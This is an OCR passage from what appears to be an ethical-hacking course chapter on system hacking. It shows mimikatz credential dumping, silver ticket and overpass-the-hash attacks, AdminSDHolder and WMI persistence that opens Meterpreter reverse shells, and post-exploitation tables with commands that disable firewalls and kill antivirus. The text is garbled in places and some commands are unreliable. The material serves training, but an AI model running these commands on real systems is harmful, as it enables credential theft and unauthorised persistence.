03/02/2020  06:00 PM    <DIR>      ..
03/02/2020  06:00 PM           36,696 mimidrv.sys
03/02/2020  06:00 PM           1,250,056 mimikatz.exe
03/02/2020  06:00 PM           46,856 mimilib.dll
05/17/2022  12:52 AM           1,341 ticket.kirbi
                           4 File(s)     1,334,049 bytes
                           2 Dir(s)  84,885,164,032 bytes free

C:\Users\Administrator\Downloads\mimikatz-master\x64>
```

Figure 6.214: Screenshot showing saved Kerberos tickets

Note: The final step can also be executed by the NTLM hashes obtained from a malicious replication process.

807 Meldung 08 | Region Hessen




## Silver Ticket Attack

A **silver ticket attack**, or a post-exploit attack technique implemented by an attacker to steal legitimate users' credentials and create a fake Kerberos Ticket Granting Service (TGS) ticket.

To initiate this attack, the attacker must have access to the credentials gathered from a social service account or the system's SAM database.

The attacker creates a forged Kerberos TGT ticket using the mimikatz tool to establish a connection with the target service.



## Silver Ticket Attack

A silver ticket attack is a post-exploitation technique implemented by an attacker to steal legitimate users' credentials and create a fake Kerberos Ticket Granting Service (TGS) ticket. This attack allows an attacker to acquire permissions to only a single service in an application, unlike the golden ticket attack, in which the attackers acquire permissions over the entire AD. To initiate a silver ticket attack, the attacker must hold access to the credentials gathered from a local service account or the system's SAM database. Then, the attacker forges or creates a silver ticket without any intermediary such as a domain controller (DC), which makes it easier for the attacker to intrude and become untraceable for monitoring solutions.

The attacker initially compromises the target system through techniques such as phishing and vulnerability exploitation. On gaining access to a networked system, the attacker initiates the silver ticket attack by creating a false Kerberos silver ticket using the following steps:

- The attacker obtains domain information such as the domain name and domain security identifier (SID) using the `whoami` command.
  - The attacker obtains other details of the service or service type they wish to target.
  - The attacker deploys password cracking tools such as mimikatz on the compromised system to extract the Kerberos service's local NTLM password hash.
  - The attacker initiates offline password attacks such as Kerberoasting to obtain a raw or plaintext password for the service.
  - The attacker creates a forged or fake Kerberos TGS ticket using the mimikatz tool to establish a connection with the target service.

- The attacker uses both the forged TGS and hash data to authenticate the local service as a legitimate user.
- The attacker exploits TGS to elevate privileges and permissions.

Note: Privilege Attribute Certificate (PAC) validation request and PAC validation response are optional in a silver ticket attack.




Figure 6.21S: Illustration of a silver ticket attack

If an attacker can successfully elevate privileges and obtain admin rights to execute code on a local machine, they can run the following command to retrieve the NTLM hashes of the AD system's password:

```
mimikatz "privilege::debug" "sekurlsa::logonpasswords"
```

```
mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session          : Interactive from 2
User Name        : DMR-2
Domain           : Window Manager
Logon Server     : (null)
Logon Time       : 9/14/2015 6:49:30 PM
SID              : S-1-5-20

ssv :
[00000003] Primary
* Username : RDLABDC025
* Domain   : RD
* NTLM     : 595d436f111270dc4df953f217fcfbdd2
* SSHA    : 7319c0csef03a6b7ee8baedb30be91f2785c977

tspkg :
wdigest :
* Username : RDLABDC025
* Domain   : RD
* Password : (null)
kerberos :
* Username : RDLABDC025
* Domain   : rd.adsecurity.org
* Password : 760hexqalCqk:i+06KgolDx -up\$, "N3S87' e_7/sE*Hq23:cqV')<@/A+OyA5"icSDelheSu)n
'tbws> 15z[#3%W3jRp\h
ssp : RD
credman :

Authentication Id : 0 ; 996 (00000000:000003e4)
Session          : Service from 0
User Name        : RDLABDC025
Domain           : RD
Logon Server     : (null)
Logon Time       : 9/13/2015 6:13:10 PM
SID              : S-1-5-20

ssv :
[00000003] Primary
* Username : RDLABDC025
* Domain   : RD
* NTLM     : 595d436f111270dc4df953f217fcfbdd2
* SSHA    : 7319c0csef03a6b7ee8baedb30be91f2785c977

tspkg :
wdigest :
* Username : RDLABDC025
* Domain   : RD
* Password : (null)
kerberos :
* Username : rdlabdc025
* Domain   : RD.ADSECURITY.ORG
* Password : (null)
ssp : RD
credman :
```

Figure 6.216: Screenshot of the mimikatz tool displaying the compromised system's credentials

03 - Module 06 | System Hacking

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## Maintain Domain Persistence Through AdminSDHolder

AdminSDHolder is an object of Active Directory that protects user accounts and groups having high privileges against accidental modifications of security permissions.

Attackers having admin privileges on a compromised domain can abuse the SDProp process to establish persistence.

Attackers can add a user account to the ACL to gain "GenericAll" privileges, equivalent to the privileges of the domain administrator.



### Maintain Domain Persistence Through AdminSDHolder

AdminSDHolder is an object of AD that protects user accounts and groups having high privileges against accidental modifications of security permissions. Frequently, the Security Descriptor Propagator (SDProp) process retrieves the access-control list (ACL) of AdminSDHolder that contains the default permissions for the accounts and groups. These default permissions are compared with the permissions of the highly privileged accounts to identify modifications and then overwritten with those defined in the ACL.

Attackers having admin privileges on a compromised domain can abuse the SDProp process to establish persistence. Attackers can add a user account to the ACL to gain "GenericAll" privileges, equivalent to the domain administrator. Consequently, with the changes replicated every hour by SDProp, attackers can maintain persistence.

#### Establishing Domain Persistence by Abusing AdminSDHolder

Use the following command to add a user account **Martin** to the ACL:

```
Add-ObjectAcl -TargetADSPrefix 'CN=AdminSDHolder,CN=System'  
-PrincipalSamAccountName Martin -Verbose -Rights All
```

```
[...]
PS C:\Windows\system32\powershell> .\WindowsPowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\Windows\system32> cd C:\Users\Administrator\Downloads\PowerView
PS C:\Users\Administrator\Downloads\PowerView> PS C:\Users\Administrator\Downloads\PowerView> Import-Module .\PowerView.psm1
PS C:\Users\Administrator\Downloads\PowerView> PS C:\Users\Administrator\Downloads\PowerView> Get-ObjectAcl -SamAccountName "Martin" -ResolveGUIDs -Verbose
VERBOSE: Get-ObjectAcl : Target object is: CN=Admin$@OFS01,OU=System,DC=CEH,DC=com
VERBOSE: -Rights All
VERBOSE: Get-DomainSearcher search string: LDAP://CN=Admin$@OFS01,OU=System,DC=CEH,DC=com
VERBOSE: Get-DomainSearcher search string: LDAP://OU=CEH,DC=com
VERBOSE: Granting principal: S-1-5-21-2883413944-2883294119-1471106842-1184 All
CN=Admin$@OFS01,OU=System,DC=CEH,DC=com
VERBOSE: Granting principal: S-1-5-21-2883413944-2883294119-1471106842-1184 80000000-0000-0000-0000-000000000000
Rights on CN=Admin$@OFS01,OU=System,DC=CEH,DC=com
[...]
```

Figure 6.217: Screenshot of PowerShell showing the addition of a user account

The SDProp process retrieves the ACL to check whether the **Martin** account has "GenericAll" permissions:

```
Get-ObjectAcl -SamAccountName "Martin" -ResolveGUIDs
```

```
[...]
PS C:\Windows\system32> Get-ObjectAcl -SamAccountName "Martin" -ResolveGUIDs -Verbose
VERBOSE: Granting principal: S-1-5-21-2883413944-2883294119-1471106842-1184 80000000-0000-0000-0000-000000000000
Rights on CN=Admin$@OFS01,OU=System,DC=CEH,DC=com
Get-ObjectAcl : Target object is: CN=Admin$@OFS01,OU=System,DC=CEH,DC=com
[...]
InheritedObjectType: ALL
ObjectID: CN=Martin,J_@OFS01,OU=CEH,DC=com
ObjectType: ALL
IdentityReference: NT AUTHORITY\SELF
Inherited: False
ActiveDirectoryRights: GenericRead
PropagationFlags: None
ObjectFlags: None
InheritanceFlags: None
InheritanceType: None
AccessControlType: Allow
ObjectSID: S-1-5-21-2883413944-2883294119-1471106842-1184
[...]
InheritedObjectType: ALL
ObjectID: CN=Martin,J_@OFS01,OU=CEH,DC=com
ObjectType: ALL
IdentityReference: NT AUTHORITY\authenticated users
Inherited: False
ActiveDirectoryRights: ReadControl
[...]
```

Figure 6.218: Screenshot of PowerShell showing GenericAll privileges

Additionally, the following command can be used to change the default time of SDProp to 3 min by modifying the registry:

```
REG ADD HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters /V AdminSDProtectFrequency /T REG_DWORD /F /D 300
```

The screenshot shows a PowerShell window with the following command and output:

```
PS C:\Windows\Administrator>New-Object -T System.DirectoryServices.DirectoryEntry -P "LDAP://Administrator@192.168.1.100" -R "CN=AdminSDHolder,DC=192.168.1.100,DC=local" -S "Administrator" -P "Passw0rd" | Set-ADObject -Replace @{objectCategory="user"}  
PS C:\Windows\Administrator>Get-ADObject -Identity "CN=AdminSDHolder,DC=192.168.1.100,DC=local" -Properties * | Select-Object -Property Name, ObjectSID  
Name : AdminSDHolder  
ObjectSID : S-1-5-21-2883418844-2693254119-147168852-1184
```

Figure 6.219: Screenshot of PowerShell showing the modification of the registry

The screenshot shows that the **Martin** account has been added to AdminSDHolder with all permissions set.



Figure 6.220: Screenshot of AD users and computers in AdminSDHolder properties

Add the account **Martin** to the group **Domain Admins** using the following command:

```
net group "Domain Admins" Martin /add /domain
```

```
PS C:\Users\Administrator\Downloads\PowerView> PS ADD-HKLM\SYSTEM\CurrentControlSet\Services\NTDS\Parameters /V AdminSDProtectFrequency -T REG_DWORD /F /D 300
PS ADD-HKLM\SYSTEM\CurrentControlSet\Services\NTDS\Parameters /V AdminSDProtectFrequency -T REG_DWORD /D 300
The operation completed successfully.
PS C:\Users\Administrator\Downloads\PowerView> net group "Domain Admins" Martin /add /domain
net group "Domain Admins" Martin /add /domain
The command completed successfully.
```

Figure 6.221: Screenshot showing the output of adding a user account to a group

Run the following command to check the accessibility of the domain controller (DC) through which domain persistence is created:

```
dir \\10.10.1.22\c$
```

```
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\Users\Martin> dir \\10.10.1.22\c$
```

Directory: \\10.10.1.22\c\$

Name	LastWriteTime	Length	File
inetpub	3/3/2022 1:46 AM	-	d----
PerfLogs	3/8/2021 1:28 AM	-	d----
Program Files	5/4/2022 1:37 AM	-	d----
Program Files (x86)	5/3/2022 9:25 PM	-	d----
SQLServer2017Media	5/3/2022 9:25 PM	-	d----
Users	3/14/2022 3:27 AM	-	d----
Wamp64	2/2/2022 1:32 AM	-	d----
Windows	3/3/2022 4:02 AM	-	d----
ntaccess	3/6/2022 10:47 PM	531	-a----

Figure 6.222: Screenshot showing the accessibility of the DC


64 - Module 06 | System Hacking

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## Maintaining Persistence Through WMI Event Subscription

- Attackers use Windows Management Instrumentation (WMI) event subscription to execute malicious content and maintain persistence on the target system.

### Using Command Prompt and PowerLurk



### Using Wmi-Persistence



## Maintaining Persistence Through WMI Event Subscription

Attackers use Windows Management Instrumentation (WMI) event subscription to execute malicious content and maintain persistence on the target system. They use various scripts and techniques to exploit the features of WMI and perform event subscriptions for malicious events that, when triggered, initiate the execution of arbitrary code allowing attackers to maintain persistence. These scripts automate the process by hiding malicious payloads and maintaining sustainability even after rebooting/restarting the system.

### Techniques to Maintain Persistence Using WMI Event Subscription

#### Using Command Prompt

The following `wmic` commands create a malicious namespace and subscription for the events:

- `eSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"`
- `wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="EthicalHacker", ExecutablePath="C:\Windows\System32\ethicalhacker.exe",CommandlineTemplate="C:\Windows\System32\thicalhacker.exe"`
- `wmic /NAMESPACE:"\\root\subscription" PATH FilterToConsumerBinding CREATE Filter="__EventFilter.Name='\"EthicalHacker\"'", Consumer="CommandLineEventConsumer.Name='\"EthicalHacker\"'"`

```
C:\Users\Administrator>wmic /namespace:\\root\subscription path __EventFilter create name="EthicalHacker",eventFilterEnabled=TRUE,queryLanguage="WQL",query="SELECT * FROM __InstanceCreationEvent WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"


C:\Users\Administrator>wmic /namespace:\\root\subscription create query="SELECT * FROM __EventFilter WHERE name='EthicalHacker'",eventFilterEnabled=TRUE,queryLanguage="WQL",query="SELECT * FROM __InstanceCreationEvent WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"

C:\Users\Administrator>wmic /namespace:\\root\subscription option PATH __EventFilterCreationLog create FilterName="EthicalHacker",description="EthicalHacker"
Instance creation successful.

C:\Users\Administrator>
```

Figure 6.223: Screenshot of Command Prompt executing wmic commands

The malicious payload is automatically executed within 60 s after every restart of the system and creates a Meterpreter session with the attacker.



A screenshot of a terminal window titled "metasploit - ParrotTerminal". The window shows the Metasploit Framework interface. The command history includes:

```
[*] metasploit v6.3.44-dev
[*] 2376 exploits - 1232 auxiliary - 416 post
[*] 1391 payloads - 38 encoders - 11 nops
[*] 9 evasion

Metasploit Documentation: https://docs.metasploit.com/

[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 10.10.1.13
lhost => 10.10.1.13
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 444
lport => 444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run

[*] Started reverse TCP handler on 10.10.1.13:444
[*] Sending stage (175686 bytes) to 10.10.1.19
[*] Meterpreter session 1 opened [10.10.1.19:50553] at 2024-03-14 07:07:37 -0600

(Meterpreter: 1)(C:\Users\Administrator\Downloads) > getuid
Server username: SERVER2019\Administrator
(Meterpreter: 1)(C:\Users\Administrator\Downloads) >
```

Figure 6.224: Screenshot showing the Metasploit Meterpreter session

#### Using Wmi-Persistence

Attackers also use **Wmi-Persistence**, a PowerShell script, to perform WMI event subscriptions and acquire persistence. It triggers various actions such as Startup, Logon, Interval, and Timed and allows attackers execute various functions such as the installation, review, and removal of the WMI events.

Execute the following command to run a malicious payload on the compromised system to maintain persistence:

```
Install-Persistence -Trigger Startup -Payload
"c:\windows\system32\ethicalhacker.exe"
```

```
metasploit - Terminal
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 10.10.1.13:444
[*] sending stage (175000 bytes) to 10.10.1.29
[*] Meterpreter session 1 opened (10.10.1.13:444 -> 10.10.1.29:5853) at 2024-03-14 07:07:37 -0400

[*] --> 1>(C:\Users\Administrator\Downloads) > getuid
Server username: SERVER2019\Administrator
[*] --> 1>(C:\Users\Administrator\Downloads) > upload /home/attacker/WMI-Persistence-master/C:\Users\Administrator\%Downloads
[*] uploading : /home/attacker/WMI-Persistence-master/README.md -> C:\Users\Administrator\Downloads\README.md
[*] uploaded : /home/attacker/WMI-Persistence-master/README.md -> C:\Users\Administrator\Downloads\README.md
[*] uploading : /home/attacker/WMI-Persistence-master/WMI_Persistence.ps1 -> C:\Users\Administrator\Downloads\WMI_Persistence.ps1
[*] uploaded : /home/attacker/WMI-Persistence-master/WMI_Persistence.ps1 -> C:\Users\Administrator\Downloads\WMI_Persistence.ps1
[*] --> 1>(C:\Users\Administrator\Downloads) > load powershell
Loading extension powershell... Success
[*] --> 1>(C:\Users\Administrator\Downloads) > powershell_shell
PS > Import-Module .\WMI_Persistence.ps1
PS > Install-Persistence -trigger Startup -Payload "C:\Users\Administrator\Downloads\WMI.exe"
Event Filter UAC Launcher successfully written to host
Event Consumer Done Launcher successfully written to host
Filter To Consumer Binding successfully written to host
```

Figure 6.225: Screenshot of PowerShell showing WMI-Persistence

The above command includes a trigger `Startup` that executes the specified payload within 5 min after system reboot and establishes a Meterpreter session with the attacker.

```
metasploit - Terminal
File Edit View Search Terminal Help
[*] metasploit v6.1.44-dev
--> [ 2376 exploits - 1232 auxiliary - 416 post
--> [ 1391 payloads - 46 encoders - 11 nops
--> [ 9 evasion

Metasploit Documentation: https://docs.metasploit.com/
[*] [job:0] >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[*] [job:0] >> exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
[*] [job:0] >> exploit(multi/handler) >> set lhost 10.10.1.13
[*] [job:0] >> exploit(multi/handler) >> set lport 444
[*] [job:0] >> exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 10.10.1.13:444
```

Figure 6.226: Screenshot of the Metasploit establishing Meterpreter session

The screenshot shows a terminal window titled "msfconsole - PentestTerminal". It displays a Metasploit session (session 1) connected to a host at 192.168.1.19:5445. The session details show the IP address 10.10.1.13:444 and the port 192.168.1.19:5445, with the session established at 2024-03-14 07:07:37 -0300. The session is in a "meterpreter" state. The user has uploaded files from their local machine to the remote host's Downloads directory, including "WMI-Persistence-master", "README.md", "WMI-Persistence.ps1", and "WMI-Persistence.ps1". These files are then executed using PowerShell, resulting in a successful "powershell" shell. The command PS = "Import-Module .\WMI\_Persistence.ps1" is run, followed by PS = "Install-Persistence -Trigger Startup -Payload 'C:\Users\Administrator\Downloads\wmi.exe'". The session concludes with the message "PS = ".

Figure 6.227: Screenshot of the Metasploit Meterpreter session

- Using PowerLurk

Source: <https://github.com>

PowerLurk is a PowerShell toolset for building malicious WMI event subscriptions. The goal of PowerLurk is to make WMI events easier to trigger during a penetration test or red-team engagement. Attackers use PowerLurk to create malicious WMI event subscriptions and execute arbitrary payloads on every Windows logon. This script can trigger the events such as InsertUSB, UserLogon, Timed, Interval, and ProcessStart.

Run the following command to import the PowerLurk script to a local instance:

```
Import-Module .\PowerLurk.ps1
```

Run the following command to identify all the active WMI event objects:

```
Get-WmiEvent
```

Run the following command to create a malicious event subscription that executes the malicious payload and creates a Meterpreter session:

```
Register-MaliciousWmiEvent -EventName Logonlog -PermanentCommand "ethicalhacker.exe" -Trigger UserLogon -Username any
```

```
PS C:\Users\Adm\Downloads\PowerLink\eastern\PowerLink\eastern> Import-Module .\PowerLink.ps1
PS C:\Users\Adm\Downloads\PowerLink\eastern\PowerLink\eastern> Get-EventLogFilter

SINUS          : 2
CLASS          : FilteredEventBinding
SUPERCLASS    : IndicationRelated
DYNACTV        : SystemClass
DISPNAME       : FilteredEventConsumerBinding.Consumer."NTEventLogEventConsumer.Consumer"|"SDH Event Log Consumer",Filter."EventFilter.Consumer",EventFilter.Consumer,"SDH Event log Filter"
PROPERTY_NAME  : T
CREATIONTIME   :
SERVERNAME     : SERVER2008
NAMESPACE      : ROOT\Subscription\1\Subscription\Consumer\Filter\ConsumerBinding.Consumer."NTEventLogEventConsumer.Consumer"|"SDH Event log Filter.Consumer",Filter."EventFilter.Consumer",EventFilter.Consumer,"SDH Event log Filter"
PATH           : NTEventLogEventConsumer.Consumer."SDH Event Log Consumer"
CATEGORIES     : {1, 2, 3, 4, 5}
DELIVERASYNCH  : False
DELIVERYTYPE   : Filter
FILTER         : EventFilter.Name."SDH Event log Filter"
PERSISTENT    : False
SCOPE          : False
SCOPEDBYNAME   : SERVER2008

SINUS          : 3
CLASS          : NTEventLogEventConsumer
SUPERCLASS    : EventConsumer
DYNACTV        : SystemClass
DISPNAME       : NTEventLogEventConsumer.Consumer."SDH Event log consumer"
TID            : 11
PROPERTY_NAME  : L
CREATIONTIME   :
SERVERNAME     : SERVER2010
NAMESPACE      : ROOT\Subscription\1\Subscription\Consumer\Filter\ConsumerBinding.Consumer."NTEventLogEventConsumer.Consumer"|"SDH Event log Filter.Consumer",Filter."EventFilter.Consumer",EventFilter.Consumer,"SDH Event log Filter"
PATH           : NTEventLogEventConsumer.Consumer."SDH Event log consumer"
CATEGORY       : 6
CATEGORIES     : {4, 5, 6, 7, 8}
DELIVERASYNCH  : 0
DELIVERYTYPE   : 0
EVENTTYPE      : 1
INSERTORDERING  : 0
MESSAGEID      :
MESSAGEFORMAT  :
MESSAGEFORMATSIZE:
NAME           : SDH Event Log Consumer
NUMBEROFROUNDTURNS:
NUMBEROFSUBPRESENTS:
NUMBEROFUSERS:
NUMBEROFUSERSBLOCKED:
OWNERNAME      : B
PICKLERELEASE  : Service Control Manager
RECLAIMTIME   :
RECLAIMTIMEOUT:
SCOPEDBYNAME   : SERVER2010

PS C:\Users\Adm\Downloads\PowerLink\eastern>
```

Figure 6-228: Screenshot of PowerShell showing Get-WmiEvent.

85 - Module 06 | System Hacking

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## Overpass-the-Hash Attack

- The overpass-the-hash (OPTh) attack is an extension of pass-the-ticket and pass-the-hash attacks.
- It is a type of credential theft-and-reuse attack using which attackers perform malicious activities on compromised devices or environments.
- The main goal of an OPTh attack is to acquire Kerberos tickets using the NTLM hash of different user accounts.

### mimikatz

- Attackers also use mimikatz to perform OPTh attacks and obtain AES128, NTLM (RC4), and AES256 keys for a Kerberos ticket, which can be further used to access different authorized resources.

```
mimikatz # privilege::debug  
privilege::debug  
  
mimikatz # sekurlsa::logonpasswords  
  
authentication_id: E:\Windows\TEMP\Kerberos-4544-400  
domain: testcredentials.local  
user_name: administrator  
domain: testcredentials.local  
logon_server: (null)  
logon_time: 3/25/2019 10:46:49 AM  
TID: 5-1-5-21-149882569-4136216752-138512836-1286  
  
[sekurlsa] Privileges:  
* elevate: 6  
* domain: 1000000000  
* KDC: 138594400-258648254-201594070  
* secpw: 1  
  
[sekurlsa]
```

## Overpass-the-Hash Attack

The overpass-the-hash (OPTh) attack is an extension of pass-the-ticket and pass-the-hash attacks. It is a type of credential theft-and-reuse attack using which attackers perform malicious activities on compromised devices or environments. The main goal of an OPTh attack is to acquire Kerberos tickets by using the NTLM hash of different user accounts. Attackers initially exploit the security limitation within the NTLM protocol to obtain password hashes or AES from the LSASS memory on the domain controller (DC) or a compromised system. The password hashes are reused by the attackers (until the user changes the password) for gaining access to other network resources. As this is a post-exploitation process, the attackers must have already obtained valid NTLM hashes or AES keys of the target user to request a Kerberos TGT for that specific account. Eventually, attackers gain access to different devices or services that are permissible through the account, and they can manipulate them accordingly.

Attackers use tools such as mimikatz to perform OPTh attacks.

- mimikatz**

Source: <https://github.com>

The mimikatz tool allows attackers to obtain and store different authentication credentials such as Kerberos tickets. It assists attackers in stealing credentials and performing privilege escalation. Attackers also use mimikatz to perform OPTh attacks. Given below are the commands used to perform the attack and obtain AES128, NTLM (RC4), and AES256 keys for a Kerberos ticket, which can be further used to access different authorized resources.

**privilege::debug**

**sekurlsa::ekeys**

```
mimikatz # privilege debug
Privilege 'Z0' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 9541476 (00000000:05afe4e4)
Session          : NewCredentials from 0
User Name        : Kavimenu
Domain          : KAVIMENU
Logon Server    : (null)
Logon Time       : 2/25/2024 10:06:03 AM
SID              : S-1-5-21-2496182989-4136226752-3108112936-1108

msv :
[00000003] Primary
* Username : C
* Domain   : KAVIMENU
* NTLM     : 13b29964c24380b4ef454c59562e17%c
+snker +
```

Figure 6.229: Screenshot of mimikatz

## Linux Post- Exploitation

### File-System Commands

Command	Description
<code>find / -perm -4000 -ls 2&gt; /dev/null</code>	Discovers SUID-executable binaries
<code>\$ chmod o-w file</code>	Disables write access to a file
<code>find / -name "*.txt" -ls 2&gt; /dev/null</code>	Discovers .txt files on the system
<code>sudo -l</code>	Displays the list of permitted and forbidden commands

### Information-Gathering Commands

Command	Description
<code>ps -ef</code>	Displays the current process along with its process ID (PID)
<code>mount</code>	Attaches a file system to the directory tree structure
<code>route -n</code>	Displays host/network names in numeric form
<code>cat /etc/cron.tab</code>	Displays running cron jobs

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## Linux Post-Exploitation

After compromising and gaining shell access to a target system, attackers attempt to perform further exploitation to gain complete access over other resources and achieve long-term persistence.

Listed below are some Linux-based post-exploitation commands.

### File-System Commands

Command	Description
<code>find / -perm -3000 -ls 2&gt; /dev/null</code>	Discovers SUID-executable binaries
<code>find / -path /sys -prune -o -path /proc -prune -o -type f -perm -o=w -ls 2&gt; /dev/null</code>	Discovers world-writable files
<code>chmod o-w file</code>	Disables write access to a file
<code>find / -path /sys -prune -o -path /proc -prune -o -type d -perm -o=w -ls 2&gt; /dev/null</code>	Discovers world-writable directories
<code>find / -name "*.txt" -ls 2&gt; /dev/null</code>	Discovers .txt files on the system
<code>sudo -l</code>	Displays the list of permitted and forbidden commands
<code>openssl s_client -connect &lt;hostname&gt;:&lt;port&gt; -showcerts</code>	Displays all certificates' details
<code>keytool -list -v -keystore keystore.jks</code>	Displays contents of keystore files and alias names

Table 6.13: Commands on file systems

### Information-Gathering Commands

Command	Description
<code>ps -ef</code>	Displays the current process along with its process ID (PID)
<code>mount</code>	Attaches a file system to the directory tree structure
<code>route -n</code>	Displays host/network names in numeric form
<code>/sbin/ifconfig -a</code>	Displays network configuration details
<code>cat /etc/crontab</code>	Displays running cron jobs
<code>ls -la /etc/cron.d</code>	Displays the software package used for the specified cron job
<code>cat /etc/exports</code>	Displays directories that can be exported to NFS clients
<code>cat /etc/redhat* /etc/debian* /etc/*release</code>	Displays the OS version details
<code>ls /etc/rc*</code>	Lists bootup services
<code>egrep -e '/bin/(ba)?sh' /etc/passwd</code>	Displays all the users who have shell access
<code>cat ~/.ssh/</code>	Displays SSH relationships and login details

Table 6.14: Commands for gathering information

BT - Module 06 | System Hacking

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## Windows Post- Exploitation

### File-System Commands

Command	Description
dir /ah	Retrieves the directory names with hidden attributes
findstr /E ".txt" > txt.txt	Retrieves all the text files
findstr /E ".log" > log.txt	Retrieves all the log files
findstr /E ".doc" > doc.txt	Retrieves all the document files

### WMIC Commands

Command	Description
wmic os where "Primary=TRUE" get reboot	Reboots Windows
wmic node\* product get name,version,sku	Displays the details of the installed software
wmic cpu get	Returns the processor's details
wmic useraccount get renewid	Renewes login rights and checks SIDs

### Service Commands

Command	Description
sc queryex type=service list=all	Lists all the available services
sc queryex type=service name=SCARDW\{ find /? Name= of the service\ myService\}	Lists details about the specified service
net start \start	Starts/stops a service
netsh firewall show state	Displays the current fire wall state
netsh firewall show config	Displays fire wall settings
netsh advfirewall set enterpriseprofile enable	Turns off the fire wall service for the current profile
netsh advfirewall set enterpriseprofile disable	Turns off the fire wall enterprise profile

### Remote Execution Commands

Command	Description
wmic node\IP address=<user admin name> /username=<username> /password=<password> /get /nodeid	Retrieves the PC's serial number
taskkill /S <IP address> /U <domain\username> /F /T /N<task>	Terminates a task associated with task
tasklist /S <IP address> /U <domain\username> /C	Defines the user context to execute commands
tasklist /S <IP address> /U <domain\username> /F /N <AUTHORITY\SYSTEM> /R <STATUS> /I <running>	Retrieves all the processes running on the system that are restricted by "SYSTEM"

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## Windows Post-Exploitation

Once attackers compromise a system and gain shell access to it, they can perform various undesirable activities without the user's knowledge. The main intention behind performing post-exploitation is to gain control over every part of the system and maintain persistence over time.

Listed below are some Windows-based post-exploitation commands:

### File-System Commands

Command	Description
dir /a:h	Retrieves the directory names with hidden attributes
findstr /E ".txt" > txt.txt	Retrieves all the text files
findstr /E ".log" > log.txt	Retrieves all the log files
findstr /E ".doc" > doc.txt	Retrieves all the document files

Table 6.15: File-system commands

**Hash Computing Commands**

Command	Description
<code>Get-FileHash &lt;file-name&gt; -a md5</code>	Generates MD5 hashes
<code>Get-FileHash &lt;file-name&gt; -a sha1</code>	Generates SHA-1 hashes
<code>Get-FileHash &lt;file-name&gt;</code>	Retrieves SHA-256 hashes by default

Table 6.16: Hash computing commands

**Registry Commands**

Command	Description
<code>reg query HKEY_LOCAL_MACHINE/f credential /t REG_SZ /s &gt; hklm_password.txt</code>	Detects the registry hives for the value "credential"
<code>reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated &gt; reg_always.txt</code>	Checks whether any package is installed with elevated privileges. If value is "1", the installer uses elevated privileges for installing applications.
<code>reg query HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Uninstall &gt;&gt; ListofInstalledPrograms.txt</code>	Provides a list of all programs to query a registry

Table 6.17: Registry commands

**Scheduler Commands**

Command	Description
<code>schtasks /query /fo LIST /v &gt; schtasks.txt</code>	Retrieves the scheduled task list
<code>tasklist /SVC &gt; tasklist.txt</code>	Retrieves all currently active processes

Table 6.18: Task schedule commands

**WMIC Commands**

Command	Description
<code>wmic os where Primary='TRUE' reboot</code>	Reboots Windows
<code>wmic service get name,displayname,pathname,startmode &gt; wmic_service.txt</code>	Retrieves the service name, path of the executable, etc.
<code>wmic /node: "" product get name,version,vendor</code>	Displays the details of the installed software
<code>wmic cpu get</code>	Retrieves the processor's details
<code>wmic useraccount get name,sid</code>	Retrieves login names and their SIDs

Table 6.19: WMIC commands

**Net Commands**

Command	Description
<code>net config rdr</code>	Shows domain connection details
<code>net computer \\computername /add</code>	Adds a computer to the domain
<code>net view</code>	Displays the list of computers and networks devices in the domain
<code>net view \\host</code>	Displays the name of the host computer
<code>net share</code>	Helps manage shared resources with the appropriate parameters

Table 6.20: Net commands

**Network Commands**

Command	Description
<code>route print or netstat -r command</code>	Displays routing tables for the destination
<code>arp -a</code>	Shows the ARP table for a specific IP address
<code>ipconfig /all</code>	Displays IP configuration details
<code>getmac</code>	Retrieves the physical address

Table 6.21: Network commands

### Service Commands

Command	Description
<code>sc queryex type=service state=all</code>	Lists all the available services
<code>sc queryex type=service state=all   find /i "Name of the service: myService"</code>	Lists details about the specified service
<code>net start or stop</code>	Starts/stops a network service
<code>netsh firewall show state</code>	Displays the current firewall state
<code>netsh firewall show config</code>	Displays firewall settings
<code>netsh advfirewall set currentprofile state off</code>	Turns off the firewall service for the current profile
<code>netsh advfirewall set allprofiles state off</code>	Turns off the firewall service for all profiles

Table 6.22: Service commands

### Remote Execution Commands

Command	Description
<code>wmic /node:&lt;IP address&gt; /user:administrator /password:\$PASSWORD bios get serialnumber</code>	Retrieves the PC's serial number
<code>taskkill.exe /S &lt;IP address&gt; /U domain\username /F /FI "eset"</code>	Terminates services associated with eset
<code>tasklist.exe /S &lt;IP address&gt; /U domain\username</code>	Defines the user context to execute commands
<code>tasklist.exe /S &lt;IP address&gt; /U domain\username /FI "USERNAME eq NT AUTHORITY\SYSTEM" /FI "STATUS eq running"</code>	Retrieves all the processes running on the system that are not actually "SYSTEM"

Table 6.23: Remote execution commands

**Sysinternals Commands**

Command	Description
<code>psexec -i \\&lt;RemoteSystem&gt; cmd</code>	Establishes an interactive CMD with a remote system
